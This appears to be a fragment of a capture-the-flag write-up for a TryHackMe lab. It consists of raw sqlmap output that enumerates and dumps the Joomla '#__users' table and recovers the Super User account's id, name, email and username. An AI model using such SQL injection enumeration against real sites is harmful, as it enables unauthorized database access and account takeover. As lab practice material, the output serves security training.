 [21:41:05] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:41:05] [INFO] fetching current database
[21:41:05] [INFO] resumed: 'joomla'
[21:41:05] [INFO] fetching columns for table '#__users' in database 'joomla'
[21:41:05] [WARNING] unable to retrieve column names for table '#__users' in database 'joomla'
[21:41:05] [INFO] fetching entries for table '#__users' in database 'joomla'
[21:41:05] [INFO] resumed: 'jonah@tryhackme.com'
[21:41:05] [INFO] resumed: '811'
[21:41:05] [INFO] resumed: 'Super User'
[21:41:05] [INFO] resumed: 'jonah'
Database: joomla
Table: #__users
[1 entry]
| id | name | email | username |
| 811 | Super User | jonah@tryhackme.com | jonah |